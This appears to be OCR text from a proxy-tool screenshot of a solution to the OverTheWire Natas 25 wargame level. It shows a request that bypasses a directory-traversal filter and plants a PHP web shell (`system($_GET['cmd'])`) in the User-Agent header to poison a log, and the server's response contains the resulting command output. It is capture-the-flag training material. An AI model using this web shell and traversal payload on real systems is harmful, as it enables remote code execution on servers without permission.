 Request
Pretty Raw Hex Hackvertor \n
1 GET /?lang=
..././..././..././../../..././..././var/www/natas/natas25/logs/natas25_9eee5dqqqlb21
obhgvdbp61615.log&cmd=ls HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php system($_GET['cmd']) ?>;
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=9eee5dqqqlb21obhgvdbp61615
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render Hackvertor
NATAS25
language
[14.03.2025 18::00:28] index-source.html index.php language logs ;
"Directory traversal attempt! fixing request." [14.03.2025 18::00:44] index-
source.html index.php language logs ; "Directory traversal attempt! fixing
request." [14.03.2025 18::01:02] index-source.html index.php language logs ;
"Directory traversal attempt! fixing request."
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80